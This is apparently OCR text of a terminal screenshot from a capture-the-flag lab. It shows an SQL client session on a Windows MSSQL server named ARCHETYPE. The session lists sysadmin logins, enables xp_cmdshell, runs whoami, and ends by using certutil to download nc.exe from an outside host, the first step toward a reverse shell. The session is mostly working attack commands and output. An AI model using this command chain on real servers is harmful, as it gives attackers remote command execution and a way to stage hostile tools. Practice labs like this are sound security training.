 VPN × enum 1 × enum 2 × reverse shell × webserver ×
sysadmin sa b'01'
sysadmin ARCHETYPE\sql_svc b'010500000000000515000000558b3358bc56a39dc37d5d39e9030000'
sysadmin NT SERVICE\SQLWriter b'010600000000000550000000732b9753646ef90356745cb675c3aa6cd6b4d28b'
sysadmin NT SERVICE\Winmgmt b'0106000000000005500000005a048ddff9c7430ab450d4e7477a2172ab4170f4'
sysadmin NT SERVICE\MSSQLSERVER b'010600000000000550000000e20f4fe7b15874e48e19026478c2dc9ac307b83e'
sysadmin NT SERVICE\SQLSERVERAGENT b'010600000000000550000000dca88f14b79fd47a992a3d8943f829a726066357'
SQL (ARCHETYPE\sql_svc dbo@master)> exec sp_configure 'show advanced options', 1;
[*] INFO(ARCHETYPE): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement
to install.
SQL (ARCHETYPE\sql_svc dbo@master)> reconfigure;
SQL (ARCHETYPE\sql_svc dbo@master)> exec sp_configure 'xp_cmdshell';
name minimum maximum config_value run_value
xp_cmdshell 0 1 0 0
SQL (ARCHETYPE\sql_svc dbo@master)> exec sp_configure 'xp_cmdshell', 1;
[*] INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to instal
l.
SQL (ARCHETYPE\sql_svc dbo@master)> reconfigure;
SQL (ARCHETYPE\sql_svc dbo@master)> exec xp_cmdshell 'whoami';
output
archetype\sql_svc
NULL
SQL (ARCHETYPE\sql_svc dbo@master)> c xp_cmdshell 'certutil -urlcache -split -f http://10.10.14.92/nc.exe c:\users\sql_svc
\Downloads\nc.exe';